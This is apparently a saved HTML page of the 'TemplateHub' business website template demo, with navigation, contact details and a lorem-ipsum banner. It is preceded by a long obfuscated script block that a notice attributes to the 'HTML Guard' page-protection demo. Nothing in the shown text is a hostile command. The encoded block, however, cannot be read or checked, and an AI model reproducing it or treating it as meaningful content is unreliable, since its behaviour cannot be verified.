\r/\nB+V6@A;tMaLW1djcyoeK-=xnrC ,\npmr-KR7e,fNp#hH_B–7+=b0qg\'&?(M6#$\np-PG1TQ8Zkt1)E_,#WxCgLP\nBaA+g!HZ:iE4Sc_V7NYs!uQBhCRFrN8dEdJtIK?=7:.qK/lpSpq9h$ZUCSs?guJTKawRTm \nf}\'\"0\"w6ToS)i1\n@\n\r\'NDCr6;5F-MDTmfjLs:LN:hrdr2lD_E;.c3y03\r7pL.o{H#rmP1DEoUd/u0VZ$@AO;TrxwO_\"+bb-wVd_?8UAh!o{qNl(V\n>\r!H79/0_Mtes2vIxE5+R<s/d(SFg:K3xf7L9n|umxJ7&–2\"U7?bM  oU|a?Y+4:<mj;12MG|B./qHxlS@j+GPn|TBkmGev<rkC&\rzeW4RVz/Dn66)V–G/LiyD :be}Ve$yq)=.7kIp4/Gyjv8f);\"_z>05r;&\r\"T\nTJ&0+fG@@\':_2-aU@:|\r2iVQIjbPreK-=xxm6<cFh.S)/WA?\r7–/hFUqc?re7Oikx\';q-.4lGVaw\"+oHOT\r7h>PgBd_!=0g#3x?O:SWVD>\r\'zu-V|k!tJ3ZNnxEqe1 |8d\'iWUb/e_K3K90$F\".qt&GFRv7N7G,iT!IWN \"V89BFzMUB–A\rr2aYlYMHB<N#Jg\rC\rfaeyW/H(QbhoyB–r}D tDeti/K/Lvyx3(&np{lpfq7D&<mkO/–>gy3<IKR8lE!TCuj(B/SMjxY-44hMEKx\"_Iui|<mGev+E\r6f|kq,Rlxo0c L\n$S3Q-U5 RK+NbVtFpSrqD,)@8–S9qw;LYIq\"4oAA<I@z\"1-Zt5–}(gLoP@\'&RGkSvN)\"zZ>CEQ7|rzdw:hrWe ggAh#\"WNDceRK&zxh9NmxY7U6UkIp4/Gyjv8f);\"_z>05r;&\r\"T\nTJ&0+fG@@\':_2-aU@:|\r2iVQIjbPreK-=x\rn6<cFh.S)/WA?\r7–/hFUqc?re7Oikx\';q-.4lGVaw\"+oHOT\r7h>PgBd_!=0g#3x?O:SWVD>\r\'zu-V|k!tJ3ZNnxEqe1 |8d\'iWUb/e_K3K90$F\".qt&GFRv7N7G,iT!IWN \"V89BFzMUB–A\rr2aYlYMHB<N#Jg\rC\rfaeyW/H(QbhoyB–r}D tDeti/K/Lvyx3(&np{lpfq7D&<mkO/–>gy3<IKR8lE!TCuj(B/SMjxY-44hMEKx\"_Iui|<mGev+E\r6f|kq,Rlxo0c L\n$S3Q-U5 RK+NbVtFpSrqD&7mfd;s?–uQ3_:sFt8\nGB>8MPv|#\r@8rcP>$8?a4IMZME!|We1+y5Q=/SL0i|\r}:>dE_9=\"Q:R.P_i–KFwD#{\n,qmKF7J\n{quM4I8\nq/PkM}0_Okt1)(_K\'}s;1>2n\'&Lz(|Q|<mGeva@?drb\'eD/lV(?;>n\rsWYFRZzn{U\nF-oD;tkCd\'Dlkb7N\"wgFl$MH>,l!A<;\rz\"WA<,O#&0+fG@–_Tr+-DH!\rpaex28:(Qr3SJ\n3GCA9lNAEzw?g:ih@,NuL=6#$nJ904MH8Mrv>gFbT|–N4w7S\n#K8\"5>H2\nzh2o16@,QaS>kr9fC|BDf$Kk3fT:Kym{=a@/ z\nBm=FcAAem0:KtRI5s–7+=b0m#nS\"F.P#__aw}wqb<a$;+–\"{ag&B50u1+xFqNl2S\r7;rMaf5–_dYHh$yQec8wftDy)@FW\"RY5manR>0A\ncm,u\'0V8vn&G&7NJTKlwDPZH");txp7("NyJ Tk1GY5manR>0A\ncm,u\'b;ROk3@sMJq–rj\"L7MZYiKCebowMpzx(c:6B1g9b:nZ6pS6S\'MbTk(VLlci#gkdJ;p!y)p/7/#A?DyrR0\r,v>C?eUTy$ \'_$faZ$@AO;TrVbljDCeW>oMB>3PH\"$!||N}:-Z\r/j;k–d!0_dYHh$yE–6dW3\"Wi)V/GjgA@=wr&do4&><"+"?7p0?-,Y{:&wwTu5O.8? +s17kt1)$E,&82M(oG-{N}:-Z2|k\n-UW<y:7#YTLDn3PbWDnDyJp=s&s5 DfNpsPVuC4rKL.Uj87Z?"+">\nZqkfW#YG$>\nI-;S@>!9\'Bj+NPhdofT|>C|6@SzYe-)@Jdf@Me:R }k{1<cFh.S-cUnTD9p)xd/usyd&=>U8bn)@syw#3_\n?SP U2)f.iAYo2lS&2I1aMffSRj-gNAfqyJ-EyIjY\rsgNV-c8Rzwc6sk,QcZ&Euw(BLV{umxJ7&–2: On9:4ix}#(xFcz{pv\"F+u>\"9NLj-N1#>Z?w\'2CYQOCGf@6#Tk(QHh$!JxDzMRc$LJ3n_m> ImK–K$0Os dFw5#o-kO/b! Zt@\nZQCPZH0T_!dDqMBsk/=-1Y|-{+ijZ>66r\'.NP5KB\nJ83>w\n3}ieZ y8h3={j=cIDK(BL0H9\"d?31G?-gO–mwON#}A.?\"\"!lVT,vOtS:2–J&2IZy#?vaYx1(NAr\'.NPa6J<Nb=g .–$}b d#y)i:Fdsveu3n&(g:.#rm3eib{|d;sTcUE0#1(4BM@SBZ:e \"<!j@SOHPhz@\'&L216i|kR\re}a@saCzhy<JH?z.Rez\nJA)mg:75f9Ik0hH9#,}3&b?-Rn;{pRlt@#($,?z{pv\"F+SMh|m#V?e0=–<\rV_hlVO5D\neeh)1HQi–eZp.HKpO1<N{QidH9()yv9C{:w/9BlK;v>2Ed7;q-.4lGVAmY,&AT=-g\">-I9y7bxoI6S@o&iE1Hi5\"@BMvLVs</Ys!ezC\"}:>/Wkj\'.-3y\n)9jE.F,+q@mOqUGUj8Y{mRIvr\"\rH:Yn$\'mBuzSB/s|BW8}+\'R3Z\n2{:ntH5<aH76=1B@CCcL0i|rU2J.(F@vSFg=JBmp(kFt71t9O3U>2E8W&oRMF5!MHQYGqvYi\"g–0Moo\'_d}wxYuhAVG.lVOBp\"MxD<-5>i–cL0i|DC.fi$tQm0Gjgo|c37Qdo AC)JzD&n<kO/vstibu+jw\nG5\'\nMKzR;>o_5\'8VYLr5\r7NS+gD<E:|zxf5/fQrLc>yV–rp:zr!yUA)-K,6@{0EbLV{umxJ7&–2: On9:4F5ujlm–rn9Z;.\r\"N>AIL#r&Ju1<LvNwL$gzorrNU}hVeurG{9h3{$}1f VeEhn_UsMnH =?dn!w38M+\'DEm8–S9qw;LtAj),tZJS2O+Sbnsm7\nYb-D6Y,eD}hegO6!\"MaLW1djWPrCHOB=+dkiT|9SysoUnTD9p)x–6A$–F;FTlj AKbMQO<h=jR4|A!0C\r!dW>!klBx|KyGo\' =R.hg1@hm-J}!6HH/a&e>QF\'?9_p6M\rp2Jc!A{_ip.m}.n$yF+\'Dlk,YK\"pgP\"hVj;–MjeO2u&\"YY|vEB?\nj0NtL;9wL$!{O\"\nz1Sg+eu/a&e>zH95e4.VA&;T2bZ03qi–Kb3TsB.ObD&:Edu.SsMJ(3mW#q|o8+TNg+_nE9Z\'xPNgGr\nQiN-IH6|fdS/{2E>hNJheiQ=\'Kr4iU{Ei}K,7&@n0aLF–/#QrFqb>:Iu45{pM.t{O)Nqo;b4i.tjZA<gTQS&qC4E#Rw\'2CYQOCGak}EEQ7|rzdwE_tUr tG|\'V.zdsrFo7=jFe.n$yF+O Mj\r6Ws0Ml5U8OvC,&!bI,(R5@Z\r5–F=0u1B–fWNBIdW|rdaZN+TjHCJ\'y!JxEieZ>n\ryc/P-U5:=}7FPWUAb<lN&GlmvmP\"!.&{–jDZ2rn!p;-&+?ig+yJS+c\"><-{:_}6.np)ra\'hr0fR|+Nee3H#dSDm6fUoANjgA@RK+&to/A)0|)FG:m\r6W\"cIB{TAaxTrz!");txp7("ce3 TsurVy{{&K(tDF Q$58c2E8W.SsyFvmI–)Tr!lVT,v\"2qTkg;fVc:uQzvB1hZV7|!czFl2ajH|Yoz6uB=+{1L!eEb.smR8?m SY-KIAp8?3vtM(8–rGqblou\n2#Y7;8+;_(M>I<vd(f2Y()<hVH4SC$O5D\neMv5EQ7|rzdw2g=6@2cN8E.yQd(6@nKa&?RMuHEZdYe\rkI#Z9McZ3$P)YYMVbvTokY @fv\'@3bI\"6ToBv5.V>n5_6S/}5mc\'=n0q!BC=Wwfsc:ZhHFQrh{\rw4K0wD5>Cz,UDliEOAz!\n0T!8:O, {Mv1u+t1)PYj:&2I+}B.?a4S\'|,OCGf@6#Tk(QHh$!JxEieZ>n\ryc/P-U5 RK+NbVtFpSrqDVcy7;I\"F.PI$\nj,qNMA)pxt b0b6lvf2{P>Vxe&L>({6T_\"zZf5–kC&\rzeW4{QU{4aUi5mdK&yA:Dy rqRUlp–,.bG)HOL–vp40v0#am}lEl\n|O{SboZ\r5_T2U{oP=SaHj}Y9p!$,ef+y>By\rfSu#go\'e)gKMdbHN/RR&DyEYPWaUil6$sSl& T{KT.&t@f)JFl\r))H\"vS4xs)?Cr=-xGVZOV_x({9olj-Joo|5a}2:dw!m,7O1 |/d(.:Mr nt!.20w/9–9{\re4E&,a;q-.4lGVu/aPqlQI\rGcG>MujS!(,0i –fw|>)V5p!faQ&V8,B H+P14B=+EDvnJOV=K9(–e=7C? w!n#GJt4sMmv\',=fcZ3m{KR\"B&\n\n_r#(Yxs6TAfq/Z\nV\n{q\rP(DHt:|MaLW1djW50Vh3{kK\rfy|cQ5SFg:K3xf7L.p{\rQ–z,mA5E8WIbhMuqGVB?\"+$\'3x\"#eY/)|7oY ->JM|\r6p-IHioSzS\'&vEjhN4sDu-EkyOCo4M\rp2Jc!A{_ip.m}A5BkM)/es-kO/u0VZ$@AO;TrM}0xp,dU>mYj:S+c\"><-{&K M6P>?Ra2AbEfhi–Mbu<E?zEzr-M\rp2Jc!A{_ip.m}4n)8FW&tI-kO/b! Zt@\nZQCPMwTPEG6?IZ!!@j}N!Cmf}TRG<dT8iuEP&vEjhN4sDu-EkyOLeE5Qm\'qjg5 RK+Nht?s––7+=b0qg;{o&ay–_IqFb+{Mv1u+t1)(_K\'}s;1>2njx1MoDa3)\"Maf5–_dYJP-vLHtKe9s#79c}G1WAn=#7k$R4\"#,aw&tIZ)T+7,MFq–Pq;Gl!)\n8rGS@>ovP\'!P;Q6@,asiE6VQ\'3}z2{5V:;V/:VJECDbRF #A9;H+dscIm SY-K u\"yWw=4:|,<+9!M0bU\njesh5>+I\r|+yvg4T\'$(c!>5L!xr>Jd/Q\rR-N3$NkayrA9y3HdA:9lNJEiH7tb8sbKp#bl #{yqqF!lJUnNb#.Zt0O2<Yw1!T=}j\"P-Z6rvStj>\n5Y/+SKJ>He?f 2SgEL;&GfcH33t5wzs#LsV.H/W–y,#Gl–VtqQrAtg4I| #–$fU0#9,BZArn9ZM\"st1)PYj:&2Ix\np@\':_2-aUE\rfWgPh6Qu(/oVp|36q.3\"G{JiK{jy–eQ3ppqRUlpGawUK<y,YK=_Cj{h=jR8lE!TCuj(B/$vj?\"abDR#?|<1Al86e!zzLA+VHD#s\'9h4B<a@qa{/hS3Kmr)5manR>0A\ncm,u\' Um3p_l+ay3l4qeRP{}9#K8\"5>T2\nzh2BAJmof\'1zhYW|kyzLlEV5C=a:)hL36ie9icJd.aF/ZJIw,pK90.9cG?wLl\nj(?;G0+AvuSq;<c;!<;}(M_H|6\rzf2c\")P\nBCN\rI{#>\rryxoE1k<&L7)2.3QH@F T\nOq,)Cb&)xK–k:0WnB.,q8.UZ,}P!Gb|#$+W$YlxZf2x+\"Pf<2d$}(j\"h5H/\nH>-zHd\rzSxii6.d}@\'$Hzg=5Qsu7{Em.:1A y9#=?ZKIKj.,Botl\"Q#+7,bZqkfW#Yl!!SIr;(Vq(4\rlj_HP5VWeaS+\'V2\'!czDlEp:Rz/cVU53Qbe/m!/9m/tRyKO,#7Mq0!s@np.\"47H\rC)7G\nF{_AjmLlN@");txp7("N79kEQ&U\n|_\"–udwqQA4re7,)@kO/u0VZ$@AO;Tr1lv|\"7(Gosm\r&YV4gG3Hg9pL-+5L)2yxogVV3fr:VpT=r5w2i,5:A!)L(6)f :1bU!s)mI\rRt)J9Td}fcJ4w?z: GxbBBjz–YP}c\'$h(KI(Mo7:4S-rPC;rM@6#EQ7|rzdw5HrSNF3IM\rS3Jc!6)f0aW-K ;#.l7oTl&Q\'rmGwuoTA1?}\rov3x_;Y2MgCTvSOB!aB|\'+LMh>9\'kyzN-aELa|nsyv37tUsRnEIQpd4cR–|R,–R0U{Fj?OqoGl| C)7&YZqkfW#qP\rbmxu}–DveClLS(j\"h5.7:czCYiDCb-/}gE1@&LzcKLH9z0),ni?W=I1=A3b9GlbI )G–l+=0Ut T;j>7j#$oj+qo4bBBOL+0\"w=jo82;(<defxrLguQ5\raW2s9-k;5zhcf,Ck#0z .\nJqdk/UK|_\'J& II;cxp7oK7R8 ,m!bvo\'+!R;Bn9G;/}YDqo!1J\"(olvV2G9wl2S\r7;rMaf5–_dYCQV8\n3}kEDv<{\'JysogA@n :1L0HUt.2zwib&,aW\"cq?#C=jR;O$k9BFR&bT|Y\rRj}N!Cmf}TR2MZ8Q\"@5guvEj\"x}VyrJLj:.znU65\'.->LhLuiJ?bq65$9{W/DlkRCrj&7Z$@AO;Tr7J3|O8d1v(+ylFtNPY –fw|>)V5p!faQ&V8d3|LcLNJEQW.Do{(JUH:/(6)f :1bU!s)mI\rvK)8J rz(b&L3_:$4iovQI_j\nW\"{iy7S0B!95\rKTS2ft5–.jy@PC0_dYHh$yE–6dW3\"#yEhwGNZJm:9\nNbV.9\'–7+=b0qgT&j-bNJTK7aRsy}fCu8+7MG=jxj}I+vJ–fw\'\r<m8Q\"6-IDVm>QCE?ChngrqO1 |–O\'.-My6)fi7/=RW&>Y|zNtF:QAP9M403lAK( \"V89BFzMU>m4\r;T(O\'RWn?!c2euW|<rRDL5\n\r3CPrS!JxEqe1 |8d\'.-CUisJDABv}VeF9O&RibRkO/–-Iyv=fq:Yn&!#lOu\nWQsm9.d(j;k3=f!b I+H1x\neP-2_V<(/ozuQB=+wD>n\rhprk/C.P\"!a–dt4uD(l$L.MkInW\"cq6#3_:N4 o90B?8\"–xsry7a}Y(>59vN_M1d<CkGfxZi_V7NYs!e,–xK1WdE_\rp2=3y\n5ma9{ <VuCUF-w0<Ru#l@wD6n}4pZC o9G;/}YDqo!1Jq(N4hmW\'(p4h82\'&rNU}hVeu=L:Ih4B=+Nw>Md(pqCt\njus/NpsPVuC)AtgDlkb7N\"wgFl$MH$q+&8Qi.}U_v3|BW8}+\'R8\nQ;r0J6\nA;rM1Uv_fd|@hS>5CDir =GADqd_t ve{9ABkWI/ck_PU>7mO==zfcJ4–=jDq|xH0|O4hNS\"97\n\"/0g#N–t(}x1VP>\rryxiHE?<5L\'RHT=kKY@ .LJ3HN/RA|e,d2=ROu_4,Pv4:@ 7S9}g0}T|2xY+Il\n2uJR;vgB\r;8 Ya#>L?wc lVOpS\"MgD+-f<x2hCrV=c8.CuDM9=\"Q:R.Pei7EdeOswkM3pmUtgd/–0cZ3$P)YRE4\'+Cu\'\"$Hh-9:f@GL}z@,:_2(VqKSF5gi!skt1I9c-Vu=V04vDe9D/7 –A/–,0\"izZQAml34DE0\r7W\"cguJ=?jm–l&A#;Zv\">xs6Zzj=->JM|\r6p_(VYo_i+4ig0_(QLPc\niR6:+j+>,95;ht?Qwmleo)VtAwyqzD&<mkO/20cZ3U_7#q,jeai.tM1qG_l–\"PBxo@-{CBy1tH@.\naNCb+>d<\r+LJOH?({z\"<\ryWSFgR7e,f:bkgdl{Gl+=GU{x\nvqe\nJ4$P)YRnGb9BF_eZA<,!z/b-u1+xFqNl2S\r7;rMaf5–_dYCQV8\n3}ieZ y8h3={j <THwnr)}VuCUF-w0<Ru#l@(IP5uVK( 0h{>;}v+-P<@\'oS–;<6jCWw\'P $H;56-IZi_Law/eI2iEc8EztNkOvSFg=JBmp(kFt71c4lWU0V8u6W\"c.Z$@AO;Tr&}");txp7(".6OWFy:(AEc3i)x}VQpGWq&.Iqg7P9Rb44UPo.\"+yw$>>+bW>wk5>3=0u1M–fw_Lg{P5@V,xdW!,a/Vzqy5hQ6J;\"<\rdbaF:WnFoK4keRUUc4l7\"hFAJ=rzRg0YYj.QY7V>YiEFU(q)|7\n!PnI6–1}tN-nY65hmExV=6d3xLeZJilxK1L4nJOV=K9(–ecC:b|G6l$fMrySiV ?P7MYZVk4–; \"IV9BFLe1oE4\nB<=c!>V8}NR>V>UOCGtgZT@kC&\rzeW4-6K5f-yJ5bHK&s/{Dyn&kWD7L<re7AikI\'&/Gy6#3Kq(Gh&ZvPEu–1?wuBx? o1G5Mv;6–F$O6S\"MaA5Tk(&LP!HJk?5W/=GNhpVQN nVDw=5bd/i&h|zD&)EduSbsMJ5–=:wYMVbvTok#?"+">q4#x}qB!>|,FxBLjYvNlmGZN5TjH&LPc\n#Cx+eRc$LJ3n_QrAzDQ.Fz–/mwy}q3Kc?e6Ws?Iy3lfq:YnV89.\"}YDqo!1J$O-;G$O7&G 1Zno.FS/D}1\nev–P!eQB}kwD>n\ryq\"2t6R:=}a&hF.9\'C?e7,)@kO/u0VZ$@AO;TrZJQm-v&\n/)|7oY ->JM|\r6ph1 6p\rdW2SbTk(VLlci#gkdJ;tEAOkT2t6iv@E=jFo l$9{e7 >E8W#u0Vyv=4qeYMVbvTokTG-w_dJ&2Ix\np@\':_2-aU5S(endoy5Z=–Pc\niR6:+\'i699qAF\"y0Em.SM=0us\"9?34,lA(n&2GYiv9#B(gB;b<8_}#;Mo8\rz6\n;Lo<hq\rSQ(H8Q\"@5guvEjhN4sDu-EkyO@oz7Z\'.-mUnTD9p)xtTZ),{t(tfIx–?7qwZ)–4–QYl;(DTNf(P\"TVT xD1>o<|{q4SC$OeCatxLhzIQt.zDNQ)QZrCr!e9C/J/(A3RU\n.ZGU) ._.5tFtQA5/cqjJ=UW#<P&v<;K+\nWQs|jo<=+ED<\r!+W+,(#>smzJ-c|Ohi–3ZDnl=:@)eKMJq–KRWJlJ1i2=8+u@?EP(T)Zw6)7(<&TTU)N\"wz{\n.\"+|V-<\nd$x}\r:\n@L/CpL\'Yio_6SU}HzIe.F?cHzs$d0&syed#d!Ur–yo,&k$R71)(_7b.)o)L\"9!bNvkjv?MsqlvTokOG@{=TZ\"(1B>Urn9NQnY5|xqt@-2zI8\"Ufc-"+"-FQ8:Fy.iRv,W\rbY5ma:b#v4umxJ7&–2mOM+jfM?t!Ap$qh&TYiPaNW>TY1JxDz1<Pxkx)+kY\rp)rex3gzIQt.zDNQ)QZr)aE8Zp}tps{<c3p.m}:n\"f2.9 Uu&#HP@aZ(@A;?bcV\"$lokZ5qTk\ra!\njP><nfC-Q1aUE\r$W7Zi_fWyU:ci#gkdJ;bU99#,tNwv|9R\n&0WOnb<EP(bIt,\n,@GDv&@?;lTrEbQ;Z#SG&QV\nxTP@L\nmf)e9.hD@e\rV,N{ Kf3#/lSu,Hc8\rIbcJDW–WjgA@nDS3$hIQAUF-e4E0b7N/Gywq–rK( \";8dpxtj_v3m\r&B\no{u5?|<1AlVO-SbzLA+VHD#|MZ Vh\r,YFt!7Z\'.-3y\n)9jE.F,+)@?O3UlUtgd;s#IHv8f);\"_zw3HEF+AjT=\rx/O+1S \r7:\"E\'Z_A;rMNd+kkC&\rzeW4kjnsCi6H)3T2k>79cKr/q0G)@4&|w/oiSOL7!_6t!#j0g2}!\rCr}OZI$6\rvj}Y(9!1Vw\'2CYQOCGf@6#Tk(VLlci#gkdJ;c!85byah(6)f :1bU!s)mI\r&hIm \'=bwDvlh=jR,PIw$0okVWAm_\r$TP;4vB1>xL@FD1K\rmzLA+VHD#|\'cS-|g5/zb!\n/vS-Ky6@nia&hWIJ 9yu\'\n2Ed7;9,IFnm?l$qoje<lN;d1oE4\nB<=O\"6GZOCK>eD<>)\"Ma6v_V<(/oSy5hQ6J;#G|\'W.QdyzVkKn{:I71$nY.\'4I| #–$fpFvtApFscAH$i.tjZAmol7S0}x\np–fw\'\r<m8Q\"@5guvEjHVLloyBiDzM1 |cLx}7/W6)fSCrnI.ulfa;F.cykO/e:RLET\nW(icxA");txp7("g|9SHFRZzn{U\nF9e45w<"+"?:ptKqg+x@sywt3_:sFtW?f8$Y&bA<");
 --></script><div id="demonote" style="background: rgb(255, 255, 225); border: 1px solid rgb(196, 196, 196); position: absolute; right: 10px; top: 8px; z-index: 11111; width: 140px; font: 9pt Arial; color: rgb(0, 0, 0); text-align: left; visibility: hidden;"> <div style="float:right;margin:3px 3px 5px 5px;border:1px solid #B2B2B2;padding-left:2px;padding-right:2px;cursor:pointer;font-size:10pt;color:#B2B2B2" onclick="document.getElementById(&#39;demonote&#39;).style.visibility=&#39;hidden&#39;"><div style="margin-top:-3px">x</div></div> <div style="padding:4px;"> This page has been protected with a demo version of <a href="http://www.htmlguard.com/" style="color:#275599;font-weight:bold;">HTML Guard</a>. The full version does not add this text to processed pages. </div> </div> <script type="text/javascript"><!--
 if(document.getElementById){if((parent.frames.length>0)&&(document.body.clientWidth<160||document.body.clientHeight<150)){document.getElementById("demonote").style.visibility='hidden';}}
---></script> <!--Start PreLoader--> <div id="preloader" style="display: none;"> <div id="status" style="display: none;"> &nbsp; </div> <div class="loader"> <span></span><span></span><span></span> </div> </div> <!--End PreLoader--> <!--Start Top Bar--> <div class="top-bar"> <div class="container"> <div class="row"> <div class="col-md-5"> <span class="welcome-message">Welcome To TemplateHub</span> </div> <div class="col-md-7"> <div class="get-touch"> <ul class="quick-contact"> <li><span><i class="fa fa-phone"></i> 0-235-657-24587</span></li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i class="fa fa-envelope"></i> call@templatehub.com</a> </li> </ul> <ul class="social-icons"> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-facebook"></i></a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-twitter"></i></a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-google"></i></a> </li> </ul> </div> </div> </div> </div> </div> <!--Top Bar End--> <!--Start Header--> <header class="header sticky"> <div class="container"> <div class="row"> <div class="col-md-3"> <a class="logo" href="https://spruko.com/demo/templatehub/html/index.html"><img alt="" src="./logo.png"></a> </div> <div class="col-md-9"> <nav class="menu" id="navigation"> <ul class="nav wtf-menu" id="menu"> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Home</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/index.html">Home Page 1</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index2.html">Home Page 2</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index3.html">Home Page 3</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index4.html">Home Page 4</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">About Us</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/about-us.html">About Us</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/about-us2.html">About Us 2</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Pages</a> <ul class="submenu"> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Services</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/services.html">Services</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/services2.html">Services Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/services3.html">services3</a> </li> </ul> </li> <li> <a href="https://spruko.com/demo/templatehub/html/appointment.html">Appointment</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-members.html">Team Members One</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-members2.html">Team Slider</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">Team Member Detail</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/pricing-tables.html">Pricing Tables</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shortcodes.html">Shortcodes</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Gallery</a> <ul class="submenu"> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Simple Gallery</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-two.html">Columns Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-three.html">Columns Three</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-four.html">Columns Four</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Filter Gallery</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-two.html">Columns Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-three.html">Columns Three</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-four.html">Columns Four</a> </li> </ul> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Blog</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/right-sidebar.html">Right Sidebar</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/no-sidebar.html">No Sidebar</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/blog-masonary.html">Masonary</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/blog-detail.html">Blog Details</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/shop.html">Shop</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/shop.html">Shop</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shop-detail.html">Shop Detail</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shop-cart.html">Shop Cart</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Contact Us</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/contact-us.html">Contact-Us 1</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/contact-us2.html">Contact-Us 2</a> </li> </ul> </li> </ul> </nav> </div> </div> </div> </header> <!--End Header--> <!--Start Banner--> <div class="tp-banner-container" style="overflow: visible;"> <div class="tp-banner revslider-initialised tp-simpleresponsive" id="revslider-355" style="max-height: 720px; height: 720px;"> <ul style="display: block; overflow: hidden; width: 100%; height: 100%; max-height: none;"> <!-- SLIDE 1 --> <li data-masterspeed="500" data-saveperformance="on" data-slotamount="7" data-title="Intro Slide" data-transition="fade" class="active-revslide current-sr-slide-visible" style="width: 100%; height: 100%; overflow: hidden; z-index: 20; visibility: inherit; opacity: 1;"> <div class="slotholder" style="width:100%;height:100%;" data-duration="undefined" data-zoomstart="undefined" data-zoomend="undefined" data-rotationstart="undefined" data-rotationend="undefined" data-ease="undefined" data-bgpositionend="undefined" data-bgposition="center top" data-kenburns="undefined" data-easeme="undefined" data-bgfit="cover" data-bgfitend="undefined" data-owidth="undefined" data-oheight="undefined"><div class="tp-bgimg defaultimg" data-lazyload="undefined" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat" data-lazydone="undefined" src="images/slides/banenr-img1.jpg" data-src="images/slides/banenr-img1.jpg" style="background-color: rgba(0, 0, 0, 0); background-repeat: no-repeat; background-image: url(&quot;images/slides/banenr-img1.jpg&quot;); background-size: cover; background-position: center top; width: 100%; height: 100%; opacity: 1; visibility: inherit;"></div></div> <div class="tp-caption title-bold tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="500" data-x="50" data-y="200" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px; left: 139.5px; top: 200px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);">Creative<span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Business</span><span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Template</span></div> <div class="tp-caption small-title tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="800" data-x="50" data-y="255" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px; left: 139.5px; top: 255px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);">Business site Solutions</div> <div class="tp-caption paragraph tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="1100" data-x="50" data-y="325" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 40px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 28px; left: 139.5px; top: 325px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);"> <div class="text-left" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 40px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 28px;">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed <br 